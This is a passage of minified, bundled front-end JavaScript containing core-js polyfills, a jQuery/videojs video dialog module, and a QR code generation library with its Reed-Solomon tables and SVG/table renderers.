t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return n.def(a(this,"Set"),t=0===t?0:t,t)}},n)},function(t,e,i){"use strict";var n,a=i(4),r=i(37)(0),o=i(21),s=i(44),l=i(161),c=i(183),u=i(6),d=i(58),f=i(58),p=!a.ActiveXObject&&"ActiveXObject"in a,h=s.getWeak,m=Object.isExtensible,v=c.ufstore,g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},_={get:function(t){if(u(t)){var e=h(t);return!0===e?v(d(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return c.def(d(this,"WeakMap"),t,e)}},y=t.exports=i(96)("WeakMap",g,_,c,!0,!0);f&&p&&(l((n=c.getConstructor(g,"WeakMap")).prototype,_),s.NEED=!0,r(["delete","has","get","set"],(function(t){var e=y.prototype,i=e[t];o(e,t,(function(e,a){if(u(e)&&!m(e)){this._f||(this._f=new n);var r=this._f[t](e,a);return"set"==t?this:r}return i.call(this,e,a)}))})))},function(t,e,i){"use strict";var n=i(57),a=i(44).getWeak,r=i(3),o=i(6),s=i(55),l=i(56),c=i(37),u=i(23),d=i(58),f=c(5),p=c(6),h=0,m=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},g=function(t,e){return f(t.a,(function(t){return t[0]===e}))};v.prototype={get:function(t){var e=g(this,t);if(e)return e[1]},has:function(t){return!!g(this,t)},set:function(t,e){var i=g(this,t);i?i[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,(function(e){return e[0]===t}));return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,i,r){var c=t((function(t,n){s(t,c,e,"_i"),t._t=e,t._i=h++,t._l=void 0,null!=n&&l(n,i,t[r],t)}));return n(c.prototype,{delete:function(t){if(!o(t))return!1;var i=a(t);return!0===i?m(d(this,e)).delete(t):i&&u(i,this._i)&&delete i[this._i]},has:function(t){if(!o(t))return!1;var i=a(t);return!0===i?m(d(this,e)).has(t):i&&u(i,this._i)}}),c},def:function(t,e,i){var n=a(r(e),!0);return!0===n?m(t).set(e,i):n[t._i]=i,t},ufstore:m}},function(t,e,i){var n=i(31),a=i(9);t.exports=function(t){if(void 0===t)return 0;var e=n(t),i=a(e);if(e!==i)throw RangeError("Wrong length!");return i}},function(t,e,i){var n=i(53),a=i(88),r=i(3),o=i(4).Reflect;t.exports=o&&o.ownKeys||function(t){var e=n.f(r(t)),i=a.f;return i?e.concat(i(t)):e}},function(t,e,i){"use strict";var n=i(89),a=i(6),r=i(9),o=i(29),s=i(7)("isConcatSpreadable");t.exports=function t(e,i,l,c,u,d,f,p){for(var h,m,v=u,g=0,_=!!f&&o(f,p,3);g<c;){if(g in l){if(h=_?_(l[g],g,i):l[g],m=!1,a(h)&&(m=void 0!==(m=h[s])?!!m:n(h)),m&&d>0)v=t(e,i,h,r(h.length),v,d-1)-1;else{if(v>=9007199254740991)throw TypeError();e[v]=h}v++}g++}return v}},function(t,e,i){var n=i(9),a=i(117),r=i(35);t.exports=function(t,e,i,o){var s=String(r(t)),l=s.length,c=void 0===i?" ":String(i),u=n(e);if(u<=l||""==c)return s;var d=u-l,f=a.call(c,Math.ceil(d/c.length));return f.length>d&&(f=f.slice(0,d)),o?f+s:s+f}},function(t,e,i){var n=i(10),a=i(50),r=i(24),o=i(75).f;t.exports=function(t){return function(e){for(var i,s=r(e),l=a(s),c=l.length,u=0,d=[];c>u;)i=l[u++],n&&!o.call(s,i)||d.push(t?[i,s[i]]:s[i]);return d}}},function(t,e,i){var n=i(64),a=i(190);t.exports=function(t){return function(){if(n(this)!=t)throw TypeError(t+"#toJSON isn't generic");return a(this)}}},function(t,e,i){var n=i(56);t.exports=function(t,e){var i=[];return n(t,!1,i.push,i,e),i}},function(t,e){t.exports=Math.scale||function(t,e,i,n,a){return 0===arguments.length||t!=t||e!=e||i!=i||n!=n||a!=a?NaN:t===1/0||t===-1/0?t:(t-e)*(a-n)/(i-e)+n}},function(t,e,i){"use strict";var n=i(79),a=i(33),r=i(194),o=i(59),s=i(69),l=i(430),c=i(103),u=i(198),d=i(19)("iterator"),f=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,i,h,m,v,g){l(i,e,h);var _,y,w,b=function(t){if(!f&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new i(this,t)}}return function(){return new i(this,t)}},x=e+" Iterator",k="values"==m,C=!1,S=t.prototype,T=S[d]||S["@@iterator"]||m&&S[m],$=T||b(m),A=m?k?b("entries"):$:void 0,E="Array"==e&&S.entries||T;if(E&&(w=u(E.call(new t)))!==Object.prototype&&w.next&&(c(w,x,!0),n||"function"==typeof w[d]||o(w,d,p)),k&&T&&"values"!==T.name&&(C=!0,$=function(){return T.call(this)}),n&&!g||!f&&!C&&S[d]||o(S,d,$),s[e]=$,s[x]=p,m)if(_={values:k?$:b("values"),keys:v?$:b("keys"),entries:A},g)for(y in _)y in S||r(S,y,_[y]);else a(a.P+a.F*(f||C),e,_);return _}},function(t,e,i){t.exports=!i(42)&&!i(68)((function(){return 7!=Object.defineProperty(i(138)("div"),"a",{get:function(){return 7}}).a}))},function(t,e,i){t.exports=i(59)},function(t,e,i){var n=i(60),a=i(70),r=i(432)(!1),o=i(142)("IE_PROTO");t.exports=function(t,e){var i,s=a(t),l=0,c=[];for(i in s)i!=o&&n(s,i)&&c.push(i);for(;e.length>l;)n(s,i=e[l++])&&(~r(c,i)||c.push(i));return c}},function(t,e,i){var n=i(82);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e,i){var n=i(18).document;t.exports=n&&n.documentElement},function(t,e,i){var n=i(60),a=i(71),r=i(142)("IE_PROTO"),o=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=a(t),n(t,r)?t[r]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?o:null}},function(t,e,i){var n=i(195),a=i(144).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,a)}},function(t,e,i){var n=i(105),a=i(80),r=i(70),o=i(139),s=i(60),l=i(193),c=Object.getOwnPropertyDescriptor;e.f=i(42)?c:function(t,e){if(t=r(t),e=o(e,!0),l)try{return c(t,e)}catch(t){}if(s(t,e))return a(!n.f.call(t,e),t[e])}},function(t,e){},function(t,e,i){var n=i(38);t.exports=function(t,e,i,a){try{return a?e(n(i)[0],i[1]):e(i)}catch(e){var r=t.return;throw void 0!==r&&n(r.call(t)),e}}},function(t,e,i){var n=i(69),a=i(19)("iterator"),r=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||r[a]===t)}},function(t,e,i){var n=i(19)("iterator"),a=!1;try{var r=[7][n]();r.return=function(){a=!0},Array.from(r,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!a)return!1;var i=!1;try{var r=[7],o=r[n]();o.next=function(){return{done:i=!0}},r[n]=function(){return o},t(r)}catch(t){}return i}},function(t,e,i){var n=i(33),a=i(15),r=i(68);t.exports=function(t,e){var i=(a.Object||{})[t]||Object[t],o={};o[t]=e(i),n(n.S+n.F*r((function(){i(1)})),"Object",o)}},function(t,e,i){t.exports={default:i(463),__esModule:!0}},function(t,e,i){t.exports={default:i(467),__esModule:!0}},function(t,e,i){t.exports={default:i(470),__esModule:!0}},function(t,e,i){var n=i(38),a=i(101),r=i(19)("species");t.exports=function(t,e){var i,o=n(t).constructor;return void 0===o||null==(i=n(o)[r])?e:a(i)}},function(t,e,i){var n,a,r,o=i(67),s=i(482),l=i(197),c=i(138),u=i(18),d=u.process,f=u.setImmediate,p=u.clearImmediate,h=u.MessageChannel,m=u.Dispatch,v=0,g={},_=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},y=function(t){_.call(t.data)};f&&p||(f=function(t){for(var e=[],i=1;arguments.length>i;)e.push(arguments[i++]);return g[++v]=function(){s("function"==typeof t?t:Function(t),e)},n(v),v},p=function(t){delete g[t]},"process"==i(82)(d)?n=function(t){d.nextTick(o(_,t,1))}:m&&m.now?n=function(t){m.now(o(_,t,1))}:h?(r=(a=new h).port2,a.port1.onmessage=y,n=o(r.postMessage,r,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(n=function(t){u.postMessage(t+"","*")},u.addEventListener("message",y,!1)):n="onreadystatechange"in c("script")?function(t){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),_.call(t)}}:function(t){setTimeout(o(_,t,1),0)}),t.exports={set:f,clear:p}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,i){var n=i(38),a=i(47),r=i(153);t.exports=function(t,e){if(n(t),a(e)&&e.constructor===t)return e;var i=r.f(t);return(0,i.resolve)(e),i.promise}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.closeVideoDialog=a,e.openVideoDialog=r,e.createVideoDom=function(t,e){var i=$(".bg_video_mask"),l=(i.find(".cancelDialogVideo"),i.find(".clearmb"));(0,n.basic_video_init)(),e.click((function(e){if("undefined"!=typeof videojs){var i="";"common_code"!==t.type?i=s(l,t):o(l,t),a(t,i),r()}else{var n=$(".tips_dialog");n.css({display:"block"}),n.find(".tips_error").css({display:"block"}),n.find(".tips_dialog_content").text("视频插件尚未加载完成！"),n.fadeOut(3e3,(function(){n.find(".tips_error").css({display:"none"})}))}}))},e.initCommonCodeVideo=o,e.initVideo=s;var n=i(11);function a(t,e){var i=$(".bg_video_mask");i.find(".cancelDialogVideo").click((function(n){"common_code"!==t.type?e.pause():i.find(".common_code_content").empty(),i.css({display:"none"}),i.find(".clearmb .local_add_video").css({display:"none"}),i.find(".clearmb .common_code_video").css({display:"none"}),n.stopPropagation()}))}function r(){$(".bg_video_mask").css({display:"block"})}function o(t,e){t.find(".common_code_video").css({display:"block"}),t.find(".common_code_content").empty(),t.find(".common_code_content").html(e.common_code.url)}function s(t,e){t.find(".local_add_video").css({display:"block"});var i={src:e[e.type].url,type:"video/mp4"},n=videojs("myVideo_local_add",{controls:!0,muted:!0,autoplay:!1,loop:!1,language:"zh-CN",controlBar:{children:[{name:"playToggle"},{name:"currentTimeDisplay"},{name:"timeDivider"},{name:"durationDisplay"},{name:"progressControl"},{name:"volumePanel",inline:!1},{name:"fullscreenToggle"}]},sources:[]});return n.src(i),n.load(i),n}},function(t,e,i){"use strict";var n,a,r,o,s,l=i(46),c=(r=l)&&r.__esModule?r:{default:r};s=function(){function t(t){this.mode=i.MODE_8BIT_BYTE,this.data=t,this.parsedData=[];for(var e=0,n=this.data.length;e<n;e++){var a=[],r=this.data.charCodeAt(e);r>65536?(a[0]=240|(1835008&r)>>>18,a[1]=128|(258048&r)>>>12,a[2]=128|(4032&r)>>>6,a[3]=128|63&r):r>2048?(a[0]=224|(61440&r)>>>12,a[1]=128|(4032&r)>>>6,a[2]=128|63&r):r>128?(a[0]=192|(1984&r)>>>6,a[1]=128|63&r):a[0]=r,this.parsedData.push(a)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function e(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}t.prototype={getLength:function(t){return this.parsedData.length},write:function(t){for(var e=0,i=this.parsedData.length;e<i;e++)t.put(this.parsedData[e],8)}},e.prototype={addData:function(e){var i=new t(e);this.dataList.push(i),this.dataCache=null},isDark:function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw new Error(t+","+e);return this.modules[t][e]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(t,i){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++){this.modules[n]=new Array(this.moduleCount);for(var a=0;a<this.moduleCount;a++)this.modules[n][a]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,i),this.typeNumber>=7&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=e.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,i)},setupPositionProbePattern:function(t,e){for(var i=-1;i<=7;i++)if(!(t+i<=-1||this.moduleCount<=t+i))for(var n=-1;n<=7;n++)e+n<=-1||this.moduleCount<=e+n||(this.modules[t+i][e+n]=0<=i&&i<=6&&(0==n||6==n)||0<=n&&n<=6&&(0==i||6==i)||2<=i&&i<=4&&2<=n&&n<=4)},getBestMaskPattern:function(){for(var t=0,e=0,i=0;i<8;i++){this.makeImpl(!0,i);var n=p.getLostPoint(this);(0==i||t>n)&&(t=n,e=i)}return e},createMovieClip:function(t,e,i){var n=t.createEmptyMovieClip(e,i);this.make();for(var a=0;a<this.modules.length;a++)for(var r=1*a,o=0;o<this.modules[a].length;o++){var s=1*o;this.modules[a][o]&&(n.beginFill(0,100),n.moveTo(s,r),n.lineTo(s+1,r),n.lineTo(s+1,r+1),n.lineTo(s,r+1),n.endFill())}return n},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0);for(var e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=e%2==0)},setupPositionAdjustPattern:function(){for(var t=p.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var i=0;i<t.length;i++){var n=t[e],a=t[i];if(null==this.modules[n][a])for(var r=-2;r<=2;r++)for(var o=-2;o<=2;o++)this.modules[n+r][a+o]=-2==r||2==r||-2==o||2==o||0==r&&0==o}},setupTypeNumber:function(t){for(var e=p.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++){var n=!t&&1==(e>>i&1);this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=n}for(i=0;i<18;i++)n=!t&&1==(e>>i&1),this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=n},setupTypeInfo:function(t,e){for(var i=this.errorCorrectLevel<<3|e,n=p.getBCHTypeInfo(i),a=0;a<15;a++){var r=!t&&1==(n>>a&1);a<6?this.modules[a][8]=r:a<8?this.modules[a+1][8]=r:this.modules[this.moduleCount-15+a][8]=r}for(a=0;a<15;a++)r=!t&&1==(n>>a&1),a<8?this.modules[8][this.moduleCount-a-1]=r:a<9?this.modules[8][15-a-1+1]=r:this.modules[8][15-a-1]=r;this.modules[this.moduleCount-8][8]=!t},mapData:function(t,e){for(var i=-1,n=this.moduleCount-1,a=7,r=0,o=this.moduleCount-1;o>0;o-=2)for(6==o&&o--;;){for(var s=0;s<2;s++)if(null==this.modules[n][o-s]){var l=!1;r<t.length&&(l=1==(t[r]>>>a&1)),p.getMask(e,n,o-s)&&(l=!l),this.modules[n][o-s]=l,-1==--a&&(r++,a=7)}if((n+=i)<0||this.moduleCount<=n){n-=i,i=-i;break}}}},e.PAD0=236,e.PAD1=17,e.createData=function(t,i,n){for(var a=g.getRSBlocks(t,i),r=new _,o=0;o<n.length;o++){var s=n[o];r.put(s.mode,4),r.put(s.getLength(),p.getLengthInBits(s.mode,t)),s.write(r)}var l=0;for(o=0;o<a.length;o++)l+=a[o].dataCount;if(r.getLengthInBits()>8*l)throw new Error("code length overflow. ("+r.getLengthInBits()+">"+8*l+")");for(r.getLengthInBits()+4<=8*l&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(!1);for(;!(r.getLengthInBits()>=8*l||(r.put(e.PAD0,8),r.getLengthInBits()>=8*l));)r.put(e.PAD1,8);return e.createBytes(r,a)},e.createBytes=function(t,e){for(var i=0,n=0,a=0,r=new Array(e.length),o=new Array(e.length),s=0;s<e.length;s++){var l=e[s].dataCount,c=e[s].totalCount-l;n=Math.max(n,l),a=Math.max(a,c),r[s]=new Array(l);for(var u=0;u<r[s].length;u++)r[s][u]=255&t.buffer[u+i];i+=l;var d=p.getErrorCorrectPolynomial(c),f=new v(r[s],d.getLength()-1).mod(d);for(o[s]=new Array(d.getLength()-1),u=0;u<o[s].length;u++){var h=u+f.getLength()-o[s].length;o[s][u]=h>=0?f.get(h):0}}var m=0;for(u=0;u<e.length;u++)m+=e[u].totalCount;var g=new Array(m),_=0;for(u=0;u<n;u++)for(s=0;s<e.length;s++)u<r[s].length&&(g[_++]=r[s][u]);for(u=0;u<a;u++)for(s=0;s<e.length;s++)u<o[s].length&&(g[_++]=o[s][u]);return g};for(var i={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},n={L:1,M:0,Q:3,H:2},a=0,r=1,s=2,l=3,c=4,u=5,d=6,f=7,p={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;p.getBCHDigit(e)-p.getBCHDigit(p.G15)>=0;)e^=p.G15<<p.getBCHDigit(e)-p.getBCHDigit(p.G15);return(t<<10|e)^p.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;p.getBCHDigit(e)-p.getBCHDigit(p.G18)>=0;)e^=p.G18<<p.getBCHDigit(e)-p.getBCHDigit(p.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return p.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,i){switch(t){case a:return(e+i)%2==0;case r:return e%2==0;case s:return i%3==0;case l:return(e+i)%3==0;case c:return(Math.floor(e/2)+Math.floor(i/3))%2==0;case u:return e*i%2+e*i%3==0;case d:return(e*i%2+e*i%3)%2==0;case f:return(e*i%3+(e+i)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new v([1],0),i=0;i<t;i++)e=e.multiply(new v([1,h.gexp(i)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case i.MODE_NUMBER:return 10;case i.MODE_ALPHA_NUM:return 9;case i.MODE_8BIT_BYTE:case i.MODE_KANJI:return 8;default:throw new Error("mode:"+t)}else if(e<27)switch(t){case i.MODE_NUMBER:return 12;case i.MODE_ALPHA_NUM:return 11;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 10;default:throw new Error("mode:"+t)}else{if(!(e<41))throw new Error("type:"+e);switch(t){case i.MODE_NUMBER:return 14;case i.MODE_ALPHA_NUM:return 13;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 12;default:throw new Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),i=0,n=0;n<e;n++)for(var a=0;a<e;a++){for(var r=0,o=t.isDark(n,a),s=-1;s<=1;s++)if(!(n+s<0||e<=n+s))for(var l=-1;l<=1;l++)a+l<0||e<=a+l||0==s&&0==l||o==t.isDark(n+s,a+l)&&r++;r>5&&(i+=3+r-5)}for(n=0;n<e-1;n++)for(a=0;a<e-1;a++){var c=0;t.isDark(n,a)&&c++,t.isDark(n+1,a)&&c++,t.isDark(n,a+1)&&c++,t.isDark(n+1,a+1)&&c++,0!=c&&4!=c||(i+=3)}for(n=0;n<e;n++)for(a=0;a<e-6;a++)t.isDark(n,a)&&!t.isDark(n,a+1)&&t.isDark(n,a+2)&&t.isDark(n,a+3)&&t.isDark(n,a+4)&&!t.isDark(n,a+5)&&t.isDark(n,a+6)&&(i+=40);for(a=0;a<e;a++)for(n=0;n<e-6;n++)t.isDark(n,a)&&!t.isDark(n+1,a)&&t.isDark(n+2,a)&&t.isDark(n+3,a)&&t.isDark(n+4,a)&&!t.isDark(n+5,a)&&t.isDark(n+6,a)&&(i+=40);var u=0;for(a=0;a<e;a++)for(n=0;n<e;n++)t.isDark(n,a)&&u++;return i+=Math.abs(100*u/e/e-50)/5*10}},h={glog:function(t){if(t<1)throw new Error("glog("+t+")");return h.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return h.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},m=0;m<8;m++)h.EXP_TABLE[m]=1<<m;for(m=8;m<256;m++)h.EXP_TABLE[m]=h.EXP_TABLE[m-4]^h.EXP_TABLE[m-5]^h.EXP_TABLE[m-6]^h.EXP_TABLE[m-8];for(m=0;m<255;m++)h.LOG_TABLE[h.EXP_TABLE[m]]=m;function v(t,e){if(null==t.length)throw new Error(t.length+"/"+e);for(var i=0;i<t.length&&0==t[i];)i++;this.num=new Array(t.length-i+e);for(var n=0;n<t.length-i;n++)this.num[n]=t[n+i]}function g(t,e){this.totalCount=t,this.dataCount=e}function _(){this.buffer=[],this.length=0}v.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),i=0;i<this.getLength();i++)for(var n=0;n<t.getLength();n++)e[i+n]^=h.gexp(h.glog(this.get(i))+h.glog(t.get(n)));return new v(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=h.glog(this.get(0))-h.glog(t.get(0)),i=new Array(this.getLength()),n=0;n<this.getLength();n++)i[n]=this.get(n);for(n=0;n<t.getLength();n++)i[n]^=h.gexp(h.glog(t.get(n))+e);return new v(i,0).mod(t)}},g.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],g.getRSBlocks=function(t,e){var i=g.getRsBlockTable(t,e);if(null==i)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var n=i.length/3,a=[],r=0;r<n;r++)for(var o=i[3*r+0],s=i[3*r+1],l=i[3*r+2],c=0;c<o;c++)a.push(new g(s,l));return a},g.getRsBlockTable=function(t,e){switch(e){case n.L:return g.RS_BLOCK_TABLE[4*(t-1)+0];case n.M:return g.RS_BLOCK_TABLE[4*(t-1)+1];case n.Q:return g.RS_BLOCK_TABLE[4*(t-1)+2];case n.H:return g.RS_BLOCK_TABLE[4*(t-1)+3];default:return}},_.prototype={get:function(t){var e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(var i=0;i<e;i++)this.putBit(1==(t>>>e-i-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var y=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function w(){var t=!1,e=navigator.userAgent;if(/android/i.test(e)){t=!0;var i=e.toString().match(/android ([0-9]\.[0-9])/i);i&&i[1]&&(t=parseFloat(i[1]))}return t}var b=function(){var t=function(t,e){this._el=t,this._htOption=e};return t.prototype.draw=function(t){var e=this._htOption,i=this._el,n=t.getModuleCount();function a(t,e){var i=document.createElementNS("http://www.w3.org/2000/svg",t);for(var n in e)e.hasOwnProperty(n)&&i.setAttribute(n,e[n]);return i}Math.floor(e.width/n),Math.floor(e.height/n),this.clear();var r=a("svg",{viewBox:"0 0 "+String(n)+" "+String(n),width:"100%",height:"100%",fill:e.colorLight});r.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),i.appendChild(r),r.appendChild(a("rect",{fill:e.colorLight,width:"100%",height:"100%"})),r.appendChild(a("rect",{fill:e.colorDark,width:"1",height:"1",id:"template"}));for(var o=0;o<n;o++)for(var s=0;s<n;s++)if(t.isDark(o,s)){var l=a("use",{x:String(s),y:String(o)});l.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),r.appendChild(l)}},t.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},t}(),x="svg"===document.documentElement.tagName.toLowerCase()?b:"undefined"==typeof CanvasRenderingContext2D?function(){var t=function(t,e){this._el=t,this._htOption=e};return t.prototype.draw=function(t){for(var e=this._htOption,i=this._el,n=t.getModuleCount(),a=Math.floor(e.width/n),r=Math.floor(e.height/n),o=['<table style="border:0;border-collapse:collapse;">'],s=0;s<n;s++){o.push("<tr>");for(var l=0;l<n;l++)o.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+a+"px;height:"+r+"px;background-color:"+(t.isDark(s,l)?e.colorDark:e.colorLight)+';"></td>');o.push("</tr>")}o.push("</table>"),i.innerHTML=o.join("");var 